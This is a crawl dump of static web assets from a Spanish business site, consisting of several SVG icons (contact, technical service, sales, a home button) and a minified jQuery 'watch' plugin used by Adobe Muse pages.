		c0.1-0.7-0.2-1.4-0.7-1.8c-0.6-0.4-1.3-0.5-2-0.5H450V52.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/contacto.svg?crc=3949499003
body_size: 5754
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 494 348"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{clip-path:url(#clip-path-2);}</style><clipPath id="clip-path" transform="translate(2 2)"><path id="SVGID" class="cls-1" d="M96.42,10.32h-1a6,6,0,0,1,0-12h1v12Z"/></clipPath><clipPath id="clip-path-2" transform="translate(2 2)"><path id="SVGID-2" data-name="SVGID" class="cls-1" d="M411.77,48.3l0.8-.56a6,6,0,1,1,6.85,9.85l-0.8.56Z"/></clipPath></defs><title>carta</title><g class="cls-2"><image width="26" height="13" transform="translate(73)" xlink:href="[data-uri]"/></g><image width="494" height="348" xlink:href="[data-uri]"/><g class="cls-3"><image width="29" height="25" transform="translate(413 36)" xlink:href="[data-uri]"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/servicio-tecnico-1.svg?crc=372713274
body_size: 769
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.24 288.73"><defs><style>.cls-1{fill:#04afbf;}.cls-2{fill:#4c4c4c;}</style></defs><title>SERVICIO-TECNICO</title><path class="cls-1" d="M198.52,272.35H174.65c-0.42-1-1.24-3.79-1.25-10.45s0.79-9.45,1.21-10.46h23.86a1.61,1.61,0,0,0,1.41-2.39,26.76,26.76,0,0,0-48.31,3H88.65a26.74,26.74,0,0,0-48.32-2.89,1.61,1.61,0,0,0,1.41,2.38H65.61c0.43,1,1.24,3.8,1.24,10.46s-0.79,9.45-1.21,10.46H41.78a1.61,1.61,0,0,0-1.41,2.39,26.77,26.77,0,0,0,23.45,13.88h0a26.75,26.75,0,0,0,24.81-16.85h62.93a26.79,26.79,0,0,0,24.83,16.84h0a26.77,26.77,0,0,0,23.45-14,1.61,1.61,0,0,0-1.41-2.38h0Z" transform="translate(0)"/><path class="cls-2" d="M120.13,157.76c19.3,0,64.68-23.23,64.68-78.88,0-7.76-.19-15.26-0.83-22.35-1.05-13.94-3.91-26.3-11-35.77C163.84,7.87,147.88,0,120.13,0S76.43,7.87,67.3,20.75c-7.11,9.48-10,21.84-11,35.79-0.64,7.09-.83,14.59-0.83,22.35,0,55.65,45.38,78.88,64.68,78.88h0ZM141.24,28.9l-4.71,11.9c-12.17-3.44-20.63-3.44-32.8,0L99,28.9c15.22-4.6,27-4.6,42.23,0h0ZM65.07,66.81c0.75,1.63,3.91,7.9,8.81,8.49,5.63,0.68,15-20,46.24-20s40.61,20.68,46.25,20c4.9-.59,8.07-6.86,8.81-8.49,0.15,4,.21,8,0.21,12.07,0,27.2-12,44.06-22.09,53.41-12.7,11.78-26.8,16.05-33.17,16.05S99.66,144.07,87,132.29c-10.08-9.35-22.09-26.21-22.09-53.41,0-4,.06-8.07.2-12.07h0Z" transform="translate(0)"/><path class="cls-2" d="M240.2,238.66c-3.3-20.53-10.1-47-23.73-56.37-9.31-6.42-41.8-23.78-55.67-31.19l-0.24-.12a4.53,4.53,0,0,0-4.93.43A58.92,58.92,0,0,1,132,162.83a4.53,4.53,0,0,0-3.25,2.82l-8.59,22.63-8.59-22.63a4.53,4.53,0,0,0-3.25-2.82A58.92,58.92,0,0,1,84.63,151.4a4.54,4.54,0,0,0-4.94-.43C66,158.3,33.1,176,23.83,182.26,8.14,192.83,1.27,231.1.06,238.66a4.57,4.57,0,0,0,.2,2.23c0.34,0.94,5.53,14.38,31.49,25.2A12.88,12.88,0,0,1,37.48,262a12.8,12.8,0,0,1-7-18.21,37.94,37.94,0,0,1,64.85-2.94h49.54A38,38,0,0,1,176.38,224h0a38,38,0,0,1,33.31,19.68,12.8,12.8,0,0,1-6.93,18.23,12.89,12.89,0,0,1,5.82,4.18c25.89-10.8,31.08-24.23,31.41-25.16a4.59,4.59,0,0,0,.2-2.24h0v0Z" transform="translate(0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/venta.svg?crc=385588726
body_size: 647
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 231.8 189.9" style="enable-background:new 0 0 231.8 189.9;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
	.st1{fill:#09B0BF;}
</style>
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" width="231.8" height="189.9"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st0" d="M231.3,70.2c0-12.2-9.9-22.2-22.2-22.2h-35.7l-31.8-34c3.1-0.8,5.4-3.6,5.4-7c0-4-3.2-7.2-7.2-7.2H91.5
			c-4,0-7.2,3.2-7.2,7.2c0,3.4,2.3,6.2,5.4,7L57.9,48H22.2C10,48,0,58,0,70.2c0,12.1,9.7,21.9,21.8,22.2l5.5,75.9
			c0.9,12.1,11,21.5,23.1,21.5h130.5c12.1,0,22.3-9.5,23.1-21.5l5.5-75.9C221.6,92.2,231.3,82.3,231.3,70.2L231.3,70.2z M209.1,78
			H22.2c-4.3,0-7.8-3.5-7.8-7.8c0-4.3,3.5-7.8,7.8-7.8h22.3c-2.4,2.9-2.2,7.2,0.6,9.8c1.4,1.3,3.2,1.9,4.9,1.9
			c1.9,0,3.8-0.8,5.3-2.3l8.9-9.5h103L176,72c1.4,1.5,3.3,2.3,5.3,2.3c1.8,0,3.5-0.6,4.9-1.9c2.8-2.6,3-6.9,0.6-9.8h22.3
			c4.3,0,7.8,3.5,7.8,7.8C216.9,74.5,213.4,78,209.1,78L209.1,78z M109.2,14.3H122L153.6,48h-76L109.2,14.3z M180.9,175.4H50.4
			c-4.6,0-8.4-3.6-8.8-8.2l-5.4-74.9h158.9l-5.4,74.8C189.4,171.9,185.5,175.4,180.9,175.4L180.9,175.4z M180.9,175.4"/>
	</g>
	<rect x="61.1" y="105.5" class="st1" width="18" height="22.6"/>
	<rect x="91.5" y="105.5" class="st1" width="18" height="22.6"/>
	<rect x="121.8" y="105.5" class="st1" width="18" height="22.6"/>
	<rect x="152.2" y="105.5" class="st1" width="18" height="22.6"/>
	<rect x="61.1" y="136.1" class="st1" width="18" height="22.6"/>
	<rect x="91.5" y="136.1" class="st1" width="18" height="22.6"/>
	<rect x="121.8" y="136.1" class="st1" width="18" height="22.6"/>
	<rect x="152.2" y="136.1" class="st1" width="18" height="22.6"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/google_off.svg?crc=307713483
body_size: 867
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 68 68"
	 style="enable-background:new 0 0 68 68;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{display:none;}
	.st2{display:inline;}
	.st3{fill:#DDDDDD;}
	.st4{fill:#FFFFFF;}
</style>
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="68" width="68" x="0" y="0"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1_1_">
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="9.9584" y1="6178.1787" x2="58.0416" y2="6226.2622" gradientTransform="matrix(1 0 0 1 0 -6168.2207)">
			<stop  offset="0" style="stop-color:#636363"/>
			<stop  offset="8.678335e-02" style="stop-color:#4E4E4E"/>
			<stop  offset="0.19" style="stop-color:#3D3D3D"/>
			<stop  offset="0.3186" style="stop-color:#323232"/>
			<stop  offset="0.499" style="stop-color:#2B2B2B"/>
			<stop  offset="1" style="stop-color:#292929"/>
		</linearGradient>
		<circle class="st0" cx="34" cy="34" r="34"/>
	</g>
</g>
<g id="Layer_2_1_" class="st1">
	<g class="st2">
		<path class="st3" d="M30,52V34h-4v-6h4v-6c0,0,0-4,3-4s10,0,10,0v5h-4c0,0-2,0-2,1s0,4,0,4h6v6h-6v18H30z"/>
	</g>
</g>
<path class="st4" d="M47.3,32.2l-2.6-2.6v-6.3c0-1-0.8-1.8-1.8-1.8h-1.8c-1,0-1.8,0.8-1.8,1.8v1l-3.6-3.6c-0.5-0.5-0.9-1-1.8-1
	s-1.3,0.5-1.8,1L20.7,32.2c-0.6,0.6-1,1-1,1.8c0,1,0.8,1.8,1.8,1.8h1.8v10.7c0,1,0.8,1.8,1.8,1.8h5.3v-8.9c0-1,0.8-1.8,1.8-1.8h3.6
	c1,0,1.8,0.8,1.8,1.8v8.9h5.3c1,0,1.8-0.8,1.8-1.8V35.8h1.8c1,0,1.8-0.8,1.8-1.8C48.3,33.2,47.8,32.8,47.3,32.2z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://abarna.com/scripts/jquery.watch.js?crc=399457859
body_size: 427
content:
(function(a){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)})(function(a){a.extend(a.fn,{watch:function(b,c,d){var g=document.createElement("div"),h=function(e,b){e="on"+e;var c=e in b;c||(b.setAttribute(e,"return;"),c="function"==typeof b[e]);"onpropertychange"==e&&a.browser.msie&&9<=a.browser.version&&(c=!1);return c};"function"==typeof c&&(d=c,c={});"function"!=typeof d&&(d=function(){});c=a.extend({},{throttle:10},c);return this.each(function(){var e=
a(this),k=function(){for(var a=e.data(),c=!1,b,d=0;d<a.props.length;d++)if(b=e.css(a.props[d]),a.vals[d]!=b){a.vals[d]=b;c=!0;break}c&&a.cb&&a.cb.call(e,a)},f={props:b.split(","),cb:d,vals:[]};a.each(f.props,function(a){f.vals[a]=e.css(f.props[a])});e.data(f);if(h("DOMAttrModified",g))e.on("DOMAttrModified",d);else if(h("propertychange",g))e.on("propertychange",d);else setInterval(k,c.throttle)})}})});
(function(){if("undefined"!=typeof Muse&&"undefined"!=typeof Muse.assets){a:{var a=Muse.assets.required;for(var b=0,c=a.length;b<c;b++)if("jquery.watch.js"==a[b]){a=b;break a}a=-1}if(-1!=a)for(Muse.assets.required.splice(a,1),a=document.getElementsByTagName("meta"),b=0,c=a.length;b<c;b++){var d=a[b];if("generator"==d.getAttribute("name")){"2018.0.0.379"!=d.getAttribute("content")&&Muse.assets.outOfDate.push("jquery.watch.js");break}}}})();